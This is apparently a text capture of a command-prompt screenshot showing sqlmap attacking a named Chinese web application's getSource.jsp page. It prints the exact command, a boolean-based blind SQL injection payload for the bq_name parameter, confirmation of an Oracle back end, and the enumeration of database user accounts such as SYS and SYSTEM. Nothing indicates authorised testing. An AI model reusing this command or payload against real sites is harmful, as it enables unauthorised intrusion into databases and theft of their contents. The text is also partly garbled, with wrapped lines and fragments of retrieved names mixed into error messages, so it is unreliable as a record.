 命令提示符 - sqlmap.py -u "http://hbsemp.unisk.cn/getSource.jsp?bq_name=1" --dbms=o...
sible for any misuse or damage caused by this program
[*] starting at 22:04:34
[22:04:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bq_name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bq_name=1%' AND 8965=8965 AND '%'='
---
[22:04:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:04:34] [INFO] fetching database users
[22:04:34] [INFO] fetching number of database users
[22:04:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:04:34] [INFO] retrieved: 28
[22:04:43] [INFO] retrieved: SYS
[22:05:14] [INFO] retrieved: SYSTEM
[22:05:55] [INFO] retrieved: OUTLN
[22:06:06] [INFO] retrieved: D
[22:06:35] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
IP
[22:06:46] [INFO] retrieved: DMS
[22:07:18] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
YS
[22:07:25] [INFO] retrieved: TSMSYS
[22:07:37] [INFO] retrieved: DBSNMP
[22:08:00] [INFO] retrieved: WMS
[22:08:34] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
Y
[22:08:56] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
S